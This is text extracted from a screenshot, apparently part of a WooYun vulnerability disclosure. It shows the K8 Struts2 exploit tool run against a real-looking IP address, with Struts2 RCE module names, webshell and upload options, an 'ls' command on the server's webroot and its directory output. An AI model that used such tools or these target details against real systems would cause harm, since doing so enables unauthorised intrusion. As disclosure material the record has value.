 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://121.31.255.118:8080/index/indexCompany.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/sxit/apps/apache-tomcat-6.0.37/webapps/ROOT/ 执行 保存结果 清空结果
order
policymanage
promotion
register
registeruser
robots.txt
sech
servmanage
showinfonew
studyupload
style
tconaction
tconactiontxt
td
test.jsp
theme
tmpdirectory
trusadverti
trusfaqarticle
trusfluxible
trusmarkt
trusnews
UploadImages
userfeedback
UserFiles
userlogin.jsp
util
video
vote
wash
WEB-INF
wh
xheditor
xheditor1.1.3
www.wooyun.org